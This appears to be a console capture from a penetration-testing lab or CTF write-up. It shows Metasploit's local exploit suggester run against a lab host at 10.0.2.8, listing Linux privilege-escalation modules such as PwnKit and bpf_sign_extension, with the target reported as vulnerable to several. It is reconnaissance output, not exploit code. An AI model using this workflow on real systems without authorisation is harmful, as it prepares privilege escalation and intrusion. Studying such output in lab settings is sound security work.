 msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.0.2.8 - Collecting local exploits for x86/linux...
[*] 10.0.2.8 - 188 exploit checks are being tried...
[+] 10.0.2.8 - exploit/linux/local/bpf_sign_extension_priv_esc: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 10.0.2.8 - exploit/linux/local/glibc_realpath_priv_esc: The target appears to be vulnerable.
[+] 10.0.2.8 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 10.0.2.8 - exploit/linux/local/su_login: The target appears to be vulnerable.
[*] Running check method for exploit 58 / 58
[*] 10.0.2.8 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/bpf_sign_extension_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
3 exploit/linux/local/glibc_realpath_priv_esc Yes The target appears to be vulnerable.
4 exploit/linux/local/pkexec Yes The service is running, but could no
t be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.